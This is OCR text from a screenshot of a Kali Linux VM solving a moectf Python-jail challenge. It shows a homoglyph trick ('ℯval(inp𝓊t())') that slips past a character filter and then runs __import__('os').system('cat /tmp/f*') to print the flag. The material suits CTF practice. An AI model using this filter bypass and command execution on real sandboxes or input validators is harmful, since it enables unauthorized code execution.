 kali-linux-2025.1c-vmware-amd64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
1 Lock UnLock
kali-linux-2025.1c-vmwar...
Ubuntu 64 位
在此处
我的计算机
kali-linux-2
Ubuntu 64
Windows 10
Windows 10
Windows 10
1 2 3 4
8:18
回收站
3.NEF
文件系统
go1.24.0.lin...
主文件夹
1.zip
venv
1.py
1.NEF
2.NEF
KALI
root@kali: ~
文件 动作 编辑 查看 帮助
Please enter the reverse of 'X7D5ZUNG' to continue: HNUZ6D7X
Error! Please try again.
Please enter the reverse of '7K704XHC' to continue: CHX407K7
Give me your code: x ℯval(inp𝓊t())^[[D^[[D^[[D
Forbidden character detected: [
Please enter the reverse of '8Y3URP9Z' to continue: Z9PRU3Y8
Give me your code: x ℯval(inp𝓊t())
Error: invalid non-printable character U+00A0 (<string>, line 1)
Please enter the reverse of '1Q0WCN3J' to continue: J3NCW0Q1
Give me your code: ℯval(inp𝓊t())
__import__('os').system('cat /tmp/f*')
moectf{74642fb3-4cea-91a2-ffb3-50f2c35302b6}
Please enter the reverse of 'S823O9HA' to continue:
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。